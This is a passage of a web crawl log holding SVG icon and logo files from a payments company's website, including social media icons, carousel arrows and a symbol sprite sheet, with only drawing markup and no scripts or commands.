0-7.518 4.296-7.518 8.982 0 3.515 2.27 5.956 5.541 5.956 2.929 0 4.833-1.44 6.053-4.198h1.318c-1.318 3.539-3.783 5.418-7.396 5.418z"/><path d="m254.604 126.57c-3.099 0-5.125-2.172-5.125-5.199 0-4.174 2.929-7.469 6.883-7.469 3.1 0 5.126 2.148 5.126 5.175 0 4.198-2.929 7.493-6.884 7.493zm.098-1.123c3.344 0 5.541-2.977 5.541-6.297 0-2.465-1.611-4.149-3.979-4.149-3.319 0-5.54 2.978-5.54 6.321 0 2.441 1.611 4.125 3.978 4.125z"/><path d="m279.07 113.902c2.172 0 3.881 1.245 3.881 3.93 0 .488-.049.976-.147 1.562l-1.244 7.03h-1.245l1.245-7.054c.073-.488.122-.952.122-1.343 0-1.977-1.025-2.977-2.807-2.977-2.343 0-4.125 1.903-4.613 4.661l-1.196 6.713h-1.245l1.245-7.054c.097-.488.122-.928.122-1.343 0-1.977-1.025-2.977-2.783-2.977-2.416 0-4.174 2.05-4.711 5.125l-1.122 6.249h-1.245l2.197-12.375h1.074l-.269 2.563c.879-1.562 2.294-2.71 4.296-2.71 2.05 0 3.393 1.148 3.588 3.125.879-1.758 2.563-3.125 4.857-3.125z"/><path d="m292.796 113.902c3.002 0 4.979 2.222 4.979 5.224 0 4.198-2.88 7.444-6.712 7.444-2.465 0-4.003-1.293-4.442-3.026l-1.343 7.761h-1.245l3.027-17.256h1.098l-.244 2.538c1.05-1.562 2.734-2.685 4.882-2.685zm-1.831 11.545c3.393 0 5.541-3.099 5.541-6.15 0-2.685-1.538-4.296-3.905-4.296-3.344 0-5.517 3.124-5.517 6.175 0 2.685 1.538 4.271 3.881 4.271z"/><path d="m310.64 125.277h.512l-.195 1.147h-.708c-1.22 0-1.757-.562-1.757-1.416 0-.122.024-.317.048-.61-.976 1.22-2.538 2.172-4.808 2.172-2.416 0-4.052-1.245-4.052-3.222 0-2.831 2.319-4.003 5.468-4.003h4.222l.196-.976c.024-.268.073-.61.073-.903 0-1.562-1.196-2.465-3.198-2.465-2.221 0-3.466 1-4.051 2.514h-1.27c.708-2.27 2.539-3.613 5.468-3.613 2.587 0 4.32 1.245 4.32 3.491 0 .366-.049.756-.122 1.171l-.952 5.224c-.049.317-.098.512-.098.707 0 .489.269.782.904.782zm-1.611-3.906.17-.952h-4.271c-2.319 0-3.978.855-3.978 2.832 0 1.367 1.147 2.245 2.904 2.245 2.978 0 4.76-1.806 5.175-4.125z"/><path d="m320.945 113.902c2.392 0 4.076 1.318 4.076 4.101 0 .464-.073 1.001-.17 1.562l-1.196 6.859h-1.245l1.196-6.81c.073-.464.146-.976.146-1.513 0-1.953-1.098-3.051-3.075-3.051-2.685 0-4.589 2.099-5.175 5.321l-1.074 6.053h-1.245l2.197-12.375h1.074l-.244 2.563c.952-1.587 2.539-2.71 4.735-2.71z"/><path d="m330.087 126.473-2.709-12.424h1.245l2.343 10.935 6.249-10.935h1.342l-8.494 14.718c-1.147 1.953-1.611 2.538-3.271 2.538h-1.928l.195-1.147h1.489c1.294 0 1.636-.39 2.465-1.806z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2019/11/social_twitter.svg
body_size: 792
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 19.504" style="enable-background:new 0 0 24 19.504;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0140BE;}
</style>
<path id="twitter-1" class="st0" d="M24,2.309c-0.883,0.392-1.832,0.656-2.828,0.775c1.017-0.609,1.798-1.574,2.165-2.724
	c-0.951,0.564-2.005,0.974-3.127,1.195C19.312,0.598,18.032,0,16.616,0c-3.179,0-5.515,2.966-4.797,6.045
	C7.727,5.84,4.1,3.88,1.671,0.901c-1.29,2.213-0.669,5.108,1.523,6.574c-0.807-0.026-1.566-0.247-2.23-0.616
	c-0.054,2.281,1.581,4.415,3.949,4.89c-0.693,0.188-1.452,0.232-2.224,0.084c0.626,1.956,2.444,3.379,4.6,3.42
	C5.22,16.875,2.612,17.6,0,17.292c2.179,1.397,4.768,2.212,7.548,2.212c9.142,0,14.307-7.721,13.995-14.646
	C22.505,4.163,23.34,3.296,24,2.309z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg
body_size: 391
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 82 11.548" style="enable-background:new 0 0 82 11.548;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#92D3F0;stroke-width:2;stroke-miterlimit:10;}
</style>
<line class="st0" x1="82" y1="5.774" x2="1.399" y2="5.774"/>
<polyline class="st0" points="6.261,10.845 1.399,5.774 6.261,0.703 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg
body_size: 391
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 82 11.548" style="enable-background:new 0 0 82 11.548;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#92D3F0;stroke-width:2;stroke-miterlimit:10;}
</style>
<line class="st0" x1="82" y1="5.774" x2="1.399" y2="5.774"/>
<polyline class="st0" points="6.261,10.845 1.399,5.774 6.261,0.703 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg
body_size: 394
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 82 11.548" style="enable-background:new 0 0 82 11.548;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#92D3F0;stroke-width:2;stroke-miterlimit:10;}
</style>
<line class="st0" x1="0" y1="5.774" x2="80.601" y2="5.774"/>
<polyline class="st0" points="75.739,0.703 80.601,5.774 75.739,10.845 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/dist/close.svg
body_size: 410
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 20.637" style="enable-background:new 0 0 20 20.637;" xml:space="preserve">
<style type="text/css">
	.st3{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<polygon class="st3" points="20,2.523 17.371,0 10.009,7.697 2.629,0 0,2.523 7.49,10.305 0,18.114 2.629,20.637 9.991,12.94 
	17.371,20.637 20,18.114 12.51,10.332 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2019/11/solutions_programs-and-services-1.svg
body_size: 1050
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 37.419 35" style="enable-background:new 0 0 37.419 35;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2EA9E1;}
</style>
<path class="st0" d="M25.445,18.678l-1.76,1.76l-2.435-2.435l4.434-4.361h2.106c2.944,0,6.452-1.374,6.452-7.918V4.801l-5.149,2.414
	l-1.782-1.838l2.253-5.189h-0.894c-0.001,0-0.001,0-0.002,0c-2.837,0-4.949,0.668-6.277,1.984c-1.088,1.079-1.64,2.57-1.64,4.431
	V8.71l-4.365,4.43L9.265,6.017l1.876-1.876L4.239,0L2.418,1.821l4.141,6.902l1.876-1.876l7.129,7.129L1.168,28.586L0,32.593
	l1.741,1.638l4.022-0.995l14.652-14.41l2.442,2.442l-1.759,1.759L33.07,35l4.349-4.348L25.445,18.678z M3.895,2.002L4.42,1.477
	l4.829,2.897L6.792,6.831L3.895,2.002z M5.169,32.174l-3.09,0.765l-0.752-0.708l0.884-3.032L21.926,9.19V6.604
	c0-1.537,0.435-2.747,1.293-3.598c0.964-0.956,2.491-1.499,4.547-1.619l-1.842,4.243l2.91,3.001l4.208-1.972
	c-0.238,3.856-2.001,5.81-5.251,5.81h-2.586L5.169,32.174z M22.755,23.027l2.69-2.69L35.76,30.652l-2.69,2.689L22.755,23.027z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2019/11/solution_enterprise.svg
body_size: 998
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 31 40.086" style="enable-background:new 0 0 31 40.086;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2EA9E1;}
</style>
<g>
	<path class="st0" d="M19.278,9.969V4.641L0,0v40.086h11.721h0.581h5.354h7.409H31V9.969H19.278z M1.163,38.923V1.476l16.952,4.081
		v4.412h-6.394v28.954H1.163z M18.819,38.923v-7.501h5.083v7.501H18.819z M29.837,38.923h-4.772v-8.664h-7.409v8.664h-4.772V11.132
		h16.953V38.923z"/>
	<rect x="15.707" y="24.783" class="st0" width="11.278" height="1.163"/>
	<rect x="15.707" y="20.198" class="st0" width="11.278" height="1.163"/>
	<rect x="15.707" y="15.613" class="st0" width="11.278" height="1.163"/>
	<rect x="5.802" y="7.097" class="st0" width="1.163" height="5.066"/>
	<rect x="5.802" y="14.831" class="st0" width="1.163" height="5.066"/>
	<rect x="5.802" y="22.565" class="st0" width="1.163" height="5.067"/>
	<rect x="5.802" y="30.298" class="st0" width="1.163" height="5.066"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2019/11/solutions_online.svg
body_size: 468
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 43 28.219" style="enable-background:new 0 0 43 28.219;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2EA9E1;}
</style>
<g>
	<path class="st0" d="M38.297,22.844V0H4.703v22.844H0v5.375h43v-5.375H38.297z M6.047,1.344h30.906v21.5H6.047V1.344z
		 M41.656,26.875H1.344v-2.688h3.359h33.594h3.359V26.875z"/>
	<rect x="20.156" y="2.688" class="st0" width="2.688" height="1.344"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2019/11/socail_youtube.svg
body_size: 482
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 18" style="enable-background:new 0 0 24 18;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0140BE;}
</style>
<path id="youtube-6" class="st0" d="M19.615,0.184c-3.604-0.246-11.631-0.245-15.23,0C0.488,0.45,0.029,2.804,0,9
	c0.029,6.185,0.484,8.549,4.385,8.816c3.6,0.245,11.626,0.246,15.23,0C23.512,17.55,23.971,15.196,24,9
	C23.971,2.815,23.516,0.451,19.615,0.184z M9,13V5l8,3.993L9,13z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2019/11/solution_semi-integrated.svg
body_size: 2055
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 30 39.494" style="enable-background:new 0 0 30 39.494;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2EA9E1;}
</style>
<g>
	<path class="st0" d="M24.91,0H2.384C1.74,0,1.137,0.253,0.685,0.711C0.234,1.17-0.01,1.777,0,2.421l0.543,34.725
		c0.02,1.294,1.09,2.347,2.384,2.347h21.44c1.294,0,2.364-1.053,2.384-2.347l0.542-34.725c0.01-0.644-0.233-1.251-0.685-1.71
		C26.157,0.253,25.554,0,24.91,0z M25.554,37.128c-0.01,0.645-0.543,1.169-1.187,1.169H2.927c-0.645,0-1.177-0.524-1.187-1.169
		L1.197,2.403C1.192,2.082,1.313,1.779,1.538,1.551c0.225-0.228,0.525-0.354,0.846-0.354H24.91c0.321,0,0.621,0.126,0.846,0.354
		s0.346,0.531,0.341,0.851L25.554,37.128z"/>
	<path class="st0" d="M3.934,19.473h19.034V3.655H3.934V19.473z M5.131,4.851h16.641v13.425H5.131V4.851z"/>
	<polygon class="st0" points="5.131,22.192 3.934,22.192 3.934,25.481 8.446,25.481 8.446,24.284 5.131,24.284 	"/>
	<polygon class="st0" points="12.093,22.192 10.896,22.192 10.896,25.481 15.408,25.481 15.408,24.284 12.093,24.284 	"/>
	<polygon class="st0" points="19.055,22.192 17.858,22.192 17.858,25.481 22.37,25.481 22.37,24.284 19.055,24.284 	"/>
	<polygon class="st0" points="5.131,27.445 3.934,27.445 3.934,30.734 8.446,30.734 8.446,29.537 5.131,29.537 	"/>
	<polygon class="st0" points="12.093,27.445 10.896,27.445 10.896,30.734 15.408,30.734 15.408,29.537 12.093,29.537 	"/>
	<polygon class="st0" points="19.055,27.445 17.858,27.445 17.858,30.734 22.37,30.734 22.37,29.537 19.055,29.537 	"/>
	<polygon class="st0" points="5.131,32.698 3.934,32.698 3.934,35.986 8.446,35.986 8.446,34.79 5.131,34.79 	"/>
	<polygon class="st0" points="12.093,32.698 10.896,32.698 10.896,35.986 15.408,35.986 15.408,34.79 12.093,34.79 	"/>
	<polygon class="st0" points="19.055,32.698 17.858,32.698 17.858,35.986 22.37,35.986 22.37,34.79 19.055,34.79 	"/>
	
		<rect x="14.437" y="19.543" transform="matrix(0.0166 -0.9999 0.9999 0.0166 8.5365 48.962)" class="st0" width="29.441" height="1.197"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2019/11/who-we-serve-copy.svg
body_size: 2855
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 61 50.098" style="enable-background:new 0 0 61 50.098;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2EA9E1;}
</style>
<path class="st0" d="M58.287,28.311l-4.754-2.48c-0.478-0.249-0.976-0.439-1.481-0.601c1.873-1.327,3.144-3.854,3.144-6.752
	c0-5.196-3.169-7.047-6.134-7.047c-2.965,0-6.134,1.851-6.134,7.047c0,2.928,1.295,5.481,3.2,6.796
	c-0.455,0.154-0.905,0.331-1.338,0.557l-2.908,1.517l-4.427-2.308c-0.432-0.226-0.88-0.424-1.332-0.608v-3.003
	c2.418-2.285,3.996-5.94,3.996-10.064C40.118,5.871,37.536,0,30.29,0c-4.751,0-9.828,2.986-9.828,11.364
	c0,4.124,1.577,7.778,3.995,10.063v3.033c-0.428,0.176-0.851,0.365-1.259,0.578l-4.253,2.218l-2.734-1.426
	c-0.478-0.249-0.976-0.439-1.48-0.601c1.873-1.327,3.144-3.854,3.144-6.752c0-5.196-3.169-7.047-6.134-7.047
	c-2.965,0-6.134,1.851-6.134,7.047c0,2.928,1.295,5.481,3.2,6.796c-0.455,0.154-0.905,0.332-1.338,0.557l-4.755,2.48
	C1.04,29.183,0,30.898,0,32.787v4.155l0.321,0.217c0.137,0.092,3.315,2.174,10.573,2.345v5.96l0.286,0.219
	c0.235,0.18,5.913,4.415,19.147,4.415s18.912-4.234,19.147-4.415l0.286-0.219V39.51c7.504-0.112,10.782-2.258,10.921-2.352
	L61,36.941v-4.155C61,30.898,59.96,29.183,58.287,28.311z M44.386,18.477c0-3.499,1.747-5.588,4.675-5.588
	c2.971,0,4.675,2.037,4.675,5.588c0,3.464-2.097,6.282-4.675,6.282C46.483,24.76,44.386,21.941,44.386,18.477z M30.29,1.459
	c4.657,0,7.641,2.93,8.248,7.936c-2.352-2.007-5.316-2.689-5.468-2.723l-0.257-0.057l-0.234,0.12
	c-0.056,0.028-5.362,2.719-10.569,2.98C22.527,4.516,25.534,1.459,30.29,1.459z M21.921,11.364c0-0.063,0.005-0.122,0.006-0.184
	c4.977-0.204,9.9-2.454,11.068-3.023c0.872,0.239,3.901,1.206,5.655,3.448c-0.098,5.995-3.806,10.833-8.36,10.833
	C25.675,22.439,21.921,17.471,21.921,11.364z M30.29,23.898c1.572,0,3.054-0.485,4.373-1.326v2.601c0,2.411-1.962,4.373-4.373,4.373
	c-2.412,0-4.374-1.962-4.374-4.373v-2.601C27.235,23.412,28.717,23.898,30.29,23.898z M7.065,18.477
	c0-3.499,1.748-5.588,4.675-5.588c2.971,0,4.675,2.037,4.675,5.588c0,3.464-2.097,6.282-4.675,6.282
	C9.162,24.76,7.065,21.941,7.065,18.477z M1.459,36.131v-3.345c0-1.343,0.739-2.562,1.929-3.182l4.755-2.48
	c2.314-1.209,5.078-1.209,7.393,0l1.831,0.955l-2.173,1.133c-2.653,1.384-4.301,4.102-4.301,7.094v1.742
	C5.382,37.912,2.389,36.615,1.459,36.131z M48.3,44.719c-1.272,0.815-6.847,3.919-17.974,3.919c-11.078,0-16.695-3.109-17.974-3.922
	v-8.411c0-2.446,1.347-4.669,3.516-5.8l8.005-4.174c0.213-0.111,0.432-0.215,0.652-0.315c0.411,2.816,2.836,4.988,5.765,4.988
	c2.939,0,5.371-2.188,5.769-5.02c0.243,0.11,0.485,0.224,0.721,0.348l8.003,4.174c2.169,1.131,3.517,3.354,3.517,5.8V44.719z
	 M59.541,36.131c-0.953,0.496-4.054,1.832-9.782,1.922v-1.747c0-2.992-1.648-5.71-4.301-7.094l-1.999-1.042l2.006-1.046
	c2.314-1.208,5.078-1.208,7.392,0l4.755,2.48c1.19,0.62,1.929,1.839,1.929,3.182V36.131z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/src/icons/portal_partner.svg
body_size: 484
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<style type="text/css">
	.st8{fill:#2EA9E1;}
</style>
<path class="st8" d="M8,9c2.484,0,4.5-2.016,4.5-4.5S10.484,0,8,0S3.5,2.016,3.5,4.5S5.516,9,8,9z M12,10h-1.722
	C9.584,10.319,8.812,10.5,8,10.5S6.419,10.319,5.722,10H4c-2.209,0-4,1.791-4,4v0.5C0,15.328,0.672,16,1.5,16h13
	c0.828,0,1.5-0.672,1.5-1.5V14C16,11.791,14.209,10,12,10z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/dist/close.svg
body_size: 456
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 20.637" style="enable-background:new 0 0 20 20.637;" xml:space="preserve">
<style type="text/css">
	.st3{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<polygon class="st3" points="20,2.523 17.371,0 10.009,7.697 2.629,0 0,2.523 7.49,10.305 0,18.114 2.629,20.637 9.991,12.94 
	17.371,20.637 20,18.114 12.51,10.332 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/dist/evo_logo_blue.svg
body_size: 1514
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 113 66.953" style="enable-background:new 0 0 113 66.953; fill:#0140be" xml:space="preserve">
<g>
	<g>
		<path class="st0" d="M107.435,3.528c0-1.533,1.249-2.782,2.783-2.782c1.533,0,2.782,1.248,2.782,2.782s-1.248,2.782-2.782,2.782
			C108.685,6.31,107.435,5.062,107.435,3.528z M112.32,3.528c0-1.302-0.939-2.242-2.102-2.242c-1.164,0-2.103,0.939-2.103,2.242
			s0.939,2.242,2.103,2.242C111.381,5.77,112.32,4.83,112.32,3.528z M109.147,1.941h1.171c0.755,0,1.164,0.261,1.164,0.923
			c0,0.541-0.309,0.802-0.823,0.848l0.846,1.38h-0.601l-0.816-1.357h-0.356v1.357h-0.585V1.941z M109.731,3.29h0.518
			c0.346,0,0.647-0.046,0.647-0.472c0-0.369-0.34-0.43-0.64-0.43h-0.525V3.29z"/>
	</g>
	<polygon class="st0" points="30.581,40.717 12.048,40.717 12.048,26.774 23.171,26.774 19.249,19.394 12.048,19.388 12.048,8.266
		35.894,8.27 35.894,0.727 0,0.72 0,48.266 34.593,48.266 	"/>
	<polygon class="st0" points="55.416,66.926 81.612,19.388 68.799,19.388 51.896,50.988 35.894,19.388 22.662,19.388 47.926,66.926
			"/>
	<path class="st0" d="M77.482,0.026c-17.443,0-29.944,10.039-29.944,24.481c0,6.63,2.065,12.328,6.245,16.557l6.598-12.334
		c-0.243-1.335-0.368-2.745-0.368-4.223c0-10.142,6.184-17.193,17.469-17.193c11.284,0,17.468,6.095,17.468,17.193
		c0,10.537-7.82,17.194-17.468,17.194c-1.617,0-3.116-0.137-4.505-0.393l-3.867,7.018c2.56,0.433,5.346,0.663,8.372,0.663
		c16.537,0,29.943-8.243,29.943-24.481C107.425,8.27,94.924,0.026,77.482,0.026z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg
body_size: 394
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 82 11.548" style="enable-background:new 0 0 82 11.548;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#92D3F0;stroke-width:2;stroke-miterlimit:10;}
</style>
<line class="st0" x1="0" y1="5.774" x2="80.601" y2="5.774"/>
<polyline class="st0" points="75.739,0.703 80.601,5.774 75.739,10.845 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg
body_size: 391
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 82 11.548" style="enable-background:new 0 0 82 11.548;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#92D3F0;stroke-width:2;stroke-miterlimit:10;}
</style>
<line class="st0" x1="82" y1="5.774" x2="1.399" y2="5.774"/>
<polyline class="st0" points="6.261,10.845 1.399,5.774 6.261,0.703 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2019/11/solution_mobile.svg
body_size: 754
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 29 42.182" style="enable-background:new 0 0 29 42.182;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2EA9E1;}
</style>
<g>
	<path class="st0" d="M0,0v42.182h29V0H0z M27.682,1.318v3.955H1.318V1.318H27.682z M27.682,6.591v26.364H1.318V6.591H27.682z
		 M1.318,40.864v-6.591h26.364v6.591H1.318z"/>
	<rect x="11.864" y="2.636" class="st0" width="5.273" height="1.318"/>
	<path class="st0" d="M14.5,35.591c-1.09,0-1.977,0.887-1.977,1.977s0.887,1.977,1.977,1.977s1.977-0.887,1.977-1.977
		S15.59,35.591,14.5,35.591z M14.5,38.227c-0.363,0-0.659-0.295-0.659-0.659c0-0.364,0.296-0.659,0.659-0.659
		s0.659,0.295,0.659,0.659C15.159,37.932,14.863,38.227,14.5,38.227z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/dist/icons.svg
body_size: 26382
content:
<svg xmlns="http://www.w3.org/2000/svg">
    <symbol id="alert" viewBox="0 0 15 16.976">
        <path class="st1" d="M9.075,16.849c1.158-0.408,1.766-1.679,1.357-2.838L6.238,15.49C6.647,16.649,7.917,17.257,9.075,16.849z
	 M14.406,9.451c-0.873-0.457-2.419-1.063-3.602-4.417C9.905,2.487,7.4,1.077,4.816,1.426L4.575,0.743
	C4.371,0.164,3.736-0.141,3.157,0.064S2.274,0.903,2.478,1.482l0.241,0.683C0.487,3.515-0.58,6.184,0.318,8.731
	c1.183,3.354,0.358,4.795-0.035,5.699c-0.122,0.281-0.12,0.564-0.031,0.811c0.193,0.536,0.795,0.899,1.422,0.678l12.582-4.436
	c0.627-0.221,0.869-0.881,0.682-1.42C14.853,9.815,14.677,9.593,14.406,9.451z"/> 
    </symbol>
    <symbol id="alert_2" viewBox="0 0 16 14.9">
       <path class="st0" d="M15.7,12.4L9.4,1C9,0.4,8.5,0,8,0C7.5,0,7,0.4,6.6,1L0.3,12.4C0.1,12.8,0,13.1,0,13.5c0,0,0,0,0,0
	c0,0.9,0.7,1.4,1.7,1.4h12.6c1,0,1.7-0.6,1.7-1.4C16,13.1,15.9,12.8,15.7,12.4z M8,13.4c-0.6,0-1-0.5-1-1s0.5-1,1-1s1,0.5,1,1
	C9,13,8.6,13.4,8,13.4z M9,9.6c0,0.6-0.5,1-1,1s-1-0.5-1-1V4c0-0.6,0.5-1,1-1s1,0.5,1,1V9.6z"/> 
    </symbol>
    <symbol id="arrow-blue" viewBox="0 0 11.5 7">
        <polyline class="st0" points="10.8,0.7 5.7,5.6 0.7,0.7 "/> 
    </symbol>
    <symbol id="arrow" viewBox="0 0 11.5 7">
        <polyline class="st0" points="10.8,0.7 5.7,5.6 0.7,0.7 "/> 
    </symbol>
    <symbol id="arrow_carousel_gallery_left" viewBox="0 0 41.399 11.548">
       <line class="arrowline" x1="41.399" y1="5.774" x2="1.399" y2="5.774"/> <polyline class="polyline" points="6.261,10.845 1.399,5.774 6.261,0.703 "/> 
    </symbol>
    <symbol id="arrow_carousel_gallery_right" viewBox="0 0 41.399 11.548">
       <line class="arrowline" x1="0" y1="5.774" x2="40" y2="5.774"/> <polyline class="polyline" points="35.138,0.703 40,5.774 35.138,10.845 "/> 
    </symbol>
    <symbol id="arrow_submit" viewBox="0 0 11 10.721">
       <path class="st2" d="M4.677,0.718l0.545-0.545c0.231-0.231,0.604-0.231,0.832,0l4.773,4.77c0.231,0.231,0.231,0.604,0,0.832
	l-4.773,4.773c-0.231,0.231-0.604,0.231-0.832,0l-0.545-0.545C4.444,9.77,4.449,9.389,4.687,9.161l2.958-2.818H0.589
